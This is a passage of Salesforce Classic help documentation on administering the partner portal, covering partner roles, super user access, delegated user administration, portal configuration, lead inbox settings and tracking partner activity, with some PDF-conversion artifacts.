To view the roles assigned to your partner portal users, create a custom report, choose Administrative Reports, select Users as the data type, and add Role to your report columns.

#### **Deletion of Partner Portal Roles**

When you delete partner portal roles, the roles are renamed to maintain the hierarchy. For example, if the Manager role is deleted from a three-role hierarchy of Executive, Manager, and User, then the Executive role is renamed to Manager but its ID remains the same. When you create a partner portal role, the hierarchy of the new portal role is automatically determined and created bottom-up.

You can delete multiple roles in bulk for better performance. For example, if most of your users are assigned the User role, you can delete the Executive and Manager roles. For more information on deleting partner roles, see the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).

#### **Super User Access**

Users can be assigned super user access to give them access to data owned by other users belonging to the same role or those below in the hierarchy. For example, a Partner Manager with super user access can see data owned by other users in the Partner Manager role and the Partner User roles.

### **Partner Portal User Licenses**

Partner portal users cannot perform all of the functions that a Salesforce user can because partner portal users are assigned to a special type of user license.

### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

## <span id="page-1840-0"></span>Assigning Partner Super User Access

Partner users can be assigned one of three roles: Partner Executive, Partner Manager, or Partner User (worker role).



EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, disable, or deactivate portal users:

**•** "Manage External Users"

To create contacts:

**•** "Create" on contacts

To view contacts:

**•** "Read" on contacts

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To enable Partner Super User Access for your partner portal, see [Enabling Partner Super User Access](#page-1852-0).

- **•** To assign super user access, go to the contact detail page of a partner account, click **Manage External User** and select **Enable Super User Access**.
- **•** To remove partner super user access, go to the contact detail page of a partner account, click **Manage External User** and choose **Disable Super User Access**.

**Example:** Consider these guidelines:

- **•** Partner super users can access the data owned by other partner users and partner super users of the same role or those below them in the portal account hierarchy, even if the organization-wide default setting is Private.
- **•** Partner super user access applies to cases, leads, custom objects, and opportunities only. Consider two partner super users with the same role under the same account, User A owns a few opportunities, and User B has manual share to another opportunity. Then User A will have access to all opportunities including those that User B has access to.

#### SEE ALSO:

[Partner Portal Settings](#page-1827-0)

## Enabling Partner Users to Request Meetings

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you enable your partner portal and set up the Request a Meeting feature, complete the following steps to let your Partner users request meetings with contacts, leads, and person accounts:

- **1.** Update your custom Partner User profiles:
	- **a.** Include the "Send Email" and "Edit Events" user permissions.
	- **b.** Verify that the tab visibility for the Contacts and Leads tabs is Default On.
- **2.** Ensure that the custom Partner User profile is active and assigned to your Partner users.

#### SEE ALSO:

<span id="page-1841-0"></span>[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

### Delegate Partner User Administration

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can delegate a subset of administrative rights to external users that have a partner user license. Delegated external user administrators can perform any of the following tasks for users, including both customer users and partner users, associated with their account:

- **•** Create external users
- **•** Edit external users
- **•** Reset passwords for external users
- **•** Deactivate existing external users



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up and update the partner portal:

- **•** "Customize Application"
- To create and edit profiles:
- **•** "Manage Profiles and Permission Sets"

To set up the request a meeting feature:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To manage partner portal users:

**•** "Manage External Users"

To create, edit, and delete profiles:

**•** "Manage Profiles and Permission Sets"

You must use the original profile user interface to delegate administration rights for a partner user. If you're using the enhanced profile user interface, disable it temporarily in the User Interface settings to complete this procedure.

To delegate a partner user administration rights:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom partner profile.

You cannot edit the Partner User profile.

- **2.** Click **Edit**.
- **3.** Select **Delegated External User Administrator**.
- **4.** Click **Save**.
- **5.** Click **Edit** in the Delegated External User Profiles related list.
- **6.** Select the external user profiles you want users with this profile to be able to administer. An external user delegated administrator can manage external users with Customer Portal, partner portal, or Communities profiles, as long as the users with the profile are under the same account.

**7.** Click **Save**.

To change which profiles a delegated external user administrator can edit:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom partner profile.

You cannot edit the Partner User profile.

- **2.** Click **Edit** in the Delegated External User Profiles related list.
- **3.** Select the external user profiles you want users with this profile to be able to administer.
- **4.** Click **Save**.

Delegated portal user administrators can click **Manage External User**, then **View Partner User** on the contact's detail page to view and edit the partner portal user's details:

- **•** Click **Edit** to edit a partner portal user's details.
- **•** Click **Reset Password** to reset the partner portal user's password.
- **•** Click **Edit** and deselect the Active checkbox to deactivate the user.

Note: Delegated partner user administrators can update portal users on any account to which they are transferred.

### Tips on Setting Up Delegated Portal User Administration

Consider the following when setting up delegated portal user administration:

- **•** On the profile of users for which you are granting delegated portal administration:
	- **–** Add the "Create" and "Edit" permissions on contacts so that delegated portal administrators can create and update contacts related to their account.
	- **–** Set the Accounts and Contacts tab settings to Default On so that delegated portal administrators can view the Accounts and Contacts tabs and easily manage contacts related to their accounts.
- **•** [Add the Accounts and Contacts tabs to your portal.](#page-1824-0)

• Set field level security and page layouts so that delegated portal user administrators can only access the account, contact, and case fields you specify.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

## <span id="page-1843-0"></span>Enable the Partner Portal

 $\Box$  Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To enable the partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click **Edit**.
- **3.** Select the Enable Partner Portal checkbox.
- **4.** Click **Save**.

 $\mathbb{Z}$ Note: After you enable the partner portal, you cannot disable it. However, you can prevent users from logging into your partner portal. For more information, see [Partner Portal](#page-1844-0) [Configuration](#page-1844-0) on page 1837.

After you enable the partner portal for your organization, you can then [create one or more partner portals](#page-1817-0) to satisfy the various business needs of your customers..

Note: You can create a maximum of 5 partner portals in your organization. Increases to that number are subject to product manager approval and require detailed use cases.

When you enable the partner portal, the following items are automatically added to your organization:

#### **Partner User profile**

You can assign partner portal users to profiles cloned from this profile. For each cloned profile, verify that the "API Only User" permission is not selected; if this permission is selected, users associated with the profile will not be able to log in to the partner portal.

### **Enable As Partner button on account records**

Allows you to create a partner account.

### **Enable Partner Portal User and View Partner Portal User buttons on contact records**

Allows you to create a new partner user or view existing partner users.

### **"All Partner Portal Users" and "All Internal Users" groups along with the "Roles and Internal Subordinates" sharing rule category**

You can use these groups and the sharing rule category to easily create sharing rules that grant all of your partner portal or Salesforce users access to specific data.



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable the partner portal:



### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## <span id="page-1844-0"></span>Partner Portal Configuration

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Once you have created a partner portal, you can customize it to meet your business needs. By customizing your partner portal, you can satisfy the needs of your various channels.

To customize your partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of the portal you wish to customize.
- **3.** Configure the portal settings and communication templates.
- **4.** Configure the fonts and colors used on the portal.
- **5.** Configure the available tabs for the portal.
- **6.** Assign partner profiles to the portal.
- **7.** Configure portal languages.
- **8.** Optionally, add the Partner Portal Welcome component to home page layouts assigned to portal users. The welcome component displays a welcome message with the user's name, their channel manager's name, and links to their company and personal profiles.
- **9.** Optionally, add the Partner Portal Lead Inbox component to home page layouts assigned to portal users. When a user logs in to your portal, they see a list of leads for their lead queues. The user can click **Accept** next to a lead to take ownership of it; they won't see complete lead details until they click **Accept**.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To configure a partner portal:

## Assigning Partner Profiles to Partner Portals

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Portal users can only log into partner portal assigned to their profile. To assign a profile to a partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Click **Edit Profiles** in the Assigned Profiles section.
- **4.** Select the Active checkbox next to the profile you want to assign to the portal.

A portal user can access all the partner portals assigned to his or her profile with one username and password.

You can view the number of active users associated with each profile assigned to a partner portal on the Users field on the Assigned Profiles section.

### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## Partner Portal Best Practices

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

## Implementation Tips

**•** Portal users can only log into partner portals assigned to their profile.

A portal user can access all the partner portals assigned to his or her profile with one username and password.

You can view the number of users associated with each profile assigned to a partner portal on the Users field on the Assigned Profiles section.

**•** The login URL of each partner portal you create contains a unique identifier, such as portalId=060D00000000Q1F. You can find this identifier on the portal detail page. The unique identifier determines the specific portal a user can access. If a user accesses a login URL that does not contain a unique identifier, they are automatically directed to the login URL of the first partner portal you created. Note that portal users can only log into a partner portal using the portal's login page and not through the Salesforce login page.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To assign partner profiles to partner portals:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- The settings on the following items apply to both your organization *and* your partner portals:
	- **–** List views
	- **–** Search layouts
	- **–** Workflow alerts

## Best Practices

**•** Because you can uniquely customize the fonts, colors, email templates, and login message of each partner portal you create, you can build a partner portal for each partner organization supported by your organization, or for different partner tiers or communities.

Note: JavaScript and CSS code are automatically removed from HTML files used as the portal login message.

- You cannot delete a partner portal, but you can prevent users from logging into a portal by deselecting the Login Enabled checkbox.
- **•** You can create multiple partner portals that display different tabs for users with the same profile, as long as the profile has access to each object displayed on a tab.
- **•** You can set the default number of roles for partner portal accounts. This benefits your partner portal by reducing the number of unused roles.
- **•** When you enable the partner portal, the default portal will be set as Login Enabled. Disable that setting, and re-enable it when the default portal is ready for partner users to login.
- **•** Let your partner users know they can make their channel manager the owner of an object.
- **•** Create a home page layout for your partner users with custom links to frequently used features.
- **•** Include the Partner Portal Welcome component on home page layouts assigned to partner portal users. When users log in to your portal they receive a welcome message with their name, their channel manager's name, and links to both their company and personal profiles. They can click the linked channel manager name to send an email to that person. When portal users change information about themselves their user record is automatically updated but their contact record is not.
- **•** Customize the Custom Links home page component to include links that your partner users can use, or remove it from the home page layout.
- **•** Partner users cannot set reminders on tasks. Create a process to help them manage their tasks without reminders.
- **•** You can add the [Partner Portal Lead Inbox component](#page-1849-0) on home page layouts assigned to partner portal users.We recommend hiding important lead fields, such as Company Name and Lead Name, from partner portal users so that they don't selectively choose which leads to accept.

### SEE ALSO:

[Partner Portal Overview](#page-1599-0)

## Tips for Setting Up Partner Portal Channel Managers

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\boldsymbol{\beta}$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Channel managers are the internal users that manage your partners. Before enabling a portal, you need to ensure your channel managers have the appropriate permissions so they can manage partners.

The two main areas available for configuring your channel managers are profiles and roles.

## Channel Manager Roles

Your role hierarchy determines what data your users can access. Users can always view and edit records that they own. In addition, users can always view, edit, and report on data owned by or shared with users below them in your role hierarchy. Channel manager roles are always directly above their partner users' roles in the hierarchy, giving channel managers access to all of the data owned by the partners they manage. When partner users are created on a partner account, Salesforce automatically places the partner users' role beneath the role of the channel manager who owns that partner account. To help you manage your channel managers and partner users, create a logical channel manager role structure.

## Channel Manager Profiles

Profiles determine the permissions users have, page layouts they see, the tabs and record types available to them, and other settings. Create a unique profile and design its settings specifically for channel managers. Use these tips when creating this profile:

### **Make the following tabs available to channel managers**

Leads, Accounts, Contacts, Opportunities, Documents, and Products. Also, if you plan to use Solutions or custom objects, make them available to your channel managers.

### **Assign record types**

Assign the appropriate lead record types to your channel manager profiles.

#### **Assign page layouts**

Assign the appropriate page layouts to your channel manager profiles. Ensure that the **Enable Partner Portal Login** and **View Partner Portal User** buttons are included on the contact page layout for your channel managers.

### **Enable the "Manager Partners" permission**

When this permission is enabled, channel managers can enable new partner accounts and partner users.

### **Make the Partner Account field visible to channel managers on leads, accounts, and opportunities**

This allows channel managers to create list views or reports for tracking partner user activity.

### **Make the Last Transfer Date field visible to channel managers on leads**

This allows channel managers to create lists views or reports for tracking partner user activity.

## Additional Tips

- **•** Create a public group for channel managers. You can use this group for filtering and controlling access to documents.
- **•** Create a lead queue for channel managers. You can use this queue for lead assignment rules.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## Partner Portal Default Communication Templates

 $\boldsymbol{K}$ Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set default communication templates for your partner portals. Default communication templates will be used for partner communication unless you have specified templates for a particular portal. In addition, if a partner user is assigned to more than one portal, the default communication templates will be used when communicating with that user.

To set the default communication templates for the partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click **Set Default Email Templates for All Portals**
- **3.** Click **Edit**.
- **4.** Set the following options:

#### **Email Notification Settings**

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To modify default partner portal communication templates:



### **5.** Click **Save**.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## <span id="page-1849-0"></span>Customizing the Partner Portal Lead Inbox Component

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Include the Partner Portal Lead Inbox component on home page layouts assigned to partner portal users. When a user logs in to your portal, they see a list of leads for their lead queues. The user can click **Accept** next to a lead to take ownership of it; they won't see complete lead details until they click **Accept**.

 $\mathbb{Z}$ Note: The Lead Inbox only displays on the user's home page when there are leads to accept. When the user accepts a lead, they become the owner of the lead and the lead disappears from the Lead Inbox.

After you add the component to home page layouts assigned to portal users, you can choose the columns that show up:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of your partner portal.
- **3.** Click **Customize Lead Inbox**.
- **4.** Add, remove, or rearrange fields from the Selected Fields list.

Note: We recommend hiding important lead fields, such as Company Name and Lead Name, from partner portal users so that they don't selectively choose which leads to accept.

**5.** Click **Save**.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable and customize the Partner Portal Lead Inbox component:

## About Partner Portal User Management

 $\boldsymbol{\boldsymbol{G}}$ Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

There are two types of users for partner portals—channel managers and partner users.

Channel managers are the internal users that manage your partners. Before enabling a portal, you need to ensure your channel managers have the appropriate permissions so they can manage partners.

Partner users are Salesforce users with limited capabilities. They are external to your organization but sell your products or services through indirect sales channels. They are associated with a particular partner account, have limited access to your organization's data, and log in via a partner portal.

The following table shows the storage per license as well as which features the partner user can access on the portal.



SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Setting Partner Portal Role and User Defaults

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set these partner portal role and user defaults:

- **•** [Set the default number of roles for partner portal accounts](#page-1851-0) on page 1844
- **•** [Enable Partner Super User Access](#page-1852-0) on page 1845

#### SEE ALSO:

<span id="page-1851-0"></span>[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

## Roles Per Partner Portal Account

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set the default number of roles for partner portal accounts. This benefits your partner portal by reducing the number of unused roles. You can set up to three roles; the system default is three.

For example, if you currently have three roles created when an account is enabled for your partner portal, but only need one role for new accounts, you can reduce the number of roles to one.

To set the number of roles per partner portal account:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click Set Portal Role and User Defaults.
- **3.** In the Portal Role and User Defaults page, click **Edit**.
- **4.** In the Number of Roles drop-down list, set your default number of roles per partner portal account.

#### **5.** Click **Save**.

The number of roles for existing portal accounts doesn't change with this setting.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Limits](#page-5898-0) [Partner Portal Settings](#page-1827-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set the number of roles per portal account

**•** "Customize Application"

To enable partner super user access

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set the number of roles per portal account:

## <span id="page-1852-0"></span>Enabling Partner Super User Access

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\left( \mathbf{z}\right)$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You must have a partner portal enabled to use Partner Super User Access.

To enable Partner Super User Access:

- **1.** Click From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** In the Partner Relationship Management Settings page, click **Set Portal Role and User Defaults**.
- **3.** Click **Edit** and select the Enable Partner Super User Access checkbox.

You can disable Partner Super User Access by deselecting the Enable Partner Super User Access checkbox. However, if you reenable this feature, all users who were assigned

Super User Access before the feature was disabled will automatically gain Super User Access again. See [Assigning Partner Super User](#page-1840-0) [Access](#page-1840-0) for more information.

SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Partner Portal Settings](#page-1827-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable Partner Super User Access:

## Tracking Partner Activity

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Tracking partner activity is important to ensure that your leads and opportunities are being managed effectively. Using the Partner Account field on leads and opportunities, you can create custom reports and list views that help you track the work partner users are doing.



Tip: When creating a list view or report, to include all leads or opportunities associated with a partner account, use "Partner Account not equal to" and leave the third field in the filter blank.

Tips for tracking partner user activity:

- **•** Create list views to indicate partner lead and opportunity activity during the last week.
- **•** Create a dashboard showing the number of leads created in the last week that are owned by partners.
- **•** Create a list view of leads assigned to partners that have not been updated recently.
- **•** Create forecast reports on partner user opportunities.
